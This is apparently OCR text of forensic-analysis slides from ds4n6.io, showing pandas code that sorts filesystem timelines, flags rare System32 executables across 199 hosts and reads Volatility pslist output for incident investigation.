







## Quick Win: The largest files

**ds4n6.io | @ds4n6\_io**

#### fstl['Size'].plot()



<matplotlib.axes. subplots.AxesSubplot at 0x7faf4ee5b590>







#### **ds4n6.io | @ds4n6\_io**

## Sorting Data

fstl.sort\_values(by='Size',ascending=False).head(10)









## Let's find large files

ds4n6.fstl\_size\_top\_n

#### **ds4n6.io | @ds4n6\_io**

**AKENS** 

**FORCE AV** 

#### ds4n6.fstl size top n(dfstl,20)

**Date** 

**Size** 



**FileName** 









## Let's Analyze Windows Temp

#### **ds4n6.io | @ds4n6\_io**

type search  $=$  ( fstl['FileName'].str.contains("c:/Windows/Temp") & (fstl['Type'].str.contains("b"))

WTempFiles New =  $fst1.loc[type search]$ 

WTempFiles New.drop(WTempFiles New.loc[WTempFiles New['FileName'].str.contains("FILE NAME")].index, axis=0, inplace=True) WTempFiles New











### Let's Scale Up to the Whole **Fleet**!

ds4n6.read\_fstls\_filetypes

#### **ds4n6.io | @ds4n6\_io**

dfsdict=ds4n6.read fstls filetypes(hosts,['exe','dll'], verbose=True)

No. Hosts: 199

- Reading files:
	- + [1/199] Reading file:/mnt/evidence/fstl/fstloutputs/mc80-sc-01-control-main/fstlmaster.body.raw
		- No. lines fstls: 172986
		- No. lines exe: 3999
		- No. lines exe acc: 3999
		- No.lines dll: 23190
		- No. lines dll acc: 23190
	- + [2/199] Reading file: /mnt/evidence/fstl/fstloutputs/xwt70-sf-02/fstlmaster.body.raw
		- No.lines fstls: 228561
		- No.lines exe: 4871
		- No. lines exe acc: 8870
		- No. lines dll: 27273
		- No. lines dll acc: 50463
	- + [3/199] Reading file: /mnt/evidence/fstl/fstloutputs/xwt70-sf-01/fstlmaster.body.raw
		- No.lines fstls: 208002
		- No.lines exe: 4765
		- No. lines exe acc: 13635
		- No.lines dll: 27122
		- No.lines dll acc: 77585





# exe / dll DFs



exefs=dfsdict['exe'] dllfs=dfsdict['dll']

#### **ds4n6.io | @ds4n6\_io**







# Executables on /Windows/System32 folder

#### ws32exes=exefs[exefs['path'].str.contains('c:/windows/system32/[^/]\*\$',case=False,regex=True)] ws32exes



ws32exes 76318 rows × 9 columns



**ds4n6.io | @ds4n6\_io**

**FORCE AWAKENS** 



## Let's find WS32 exes which

### **ds4n6.io | @ds4n6\_io** appear in less that 3 Spaceships

exefgrps=ws32exes.groupby('path-hash')

76318 rows

 $exefqrps$  groups =  $exefqrps.qroups$ 

len(exefgrps groups)

867

47

intg exes=exefgrps.filter(lambda x: len(x) <= 3).sort values(by='path')

sans.org | **Jess Garcia** | @j3ssgarcia | one-esecurity.com

len(intg exes)







## Much Easier…

**ds4n6.io | @ds4n6\_io**

### ds4n6.unique\_files\_folder\_analysis.

intg exes=ds4n6.unique files folder analysis(exefs,'c:/windows/system32',3,'<=')

len(intg\_exes)



76318 rows













# MEMORY ANALYSIS (Volatility)









#### **ds4n6.io | @ds4n6\_io**

## Reading volatility files The Traditional way

### Reading standard volatility output (formatted text):

pslistf="/mnt/evidence/volatility/pslist/200621/host-999.txt" pslistf =pd.read\_fwf(pslistf)

### Reading pipe-separated volatility output generated with --output=greptext

sans.org | **Jess Garcia** | @j3ssgarcia | one-esecurity.com

pslistf="/mnt/analysis/f4n6/comps/memory/vol-pslist.out.txt.psv" pslistdf=pd.read csv(pslistf,sep="|")







## Your pslist DataFrame

**ds4n6.io | @ds4n6\_io**

pslistdf.head()

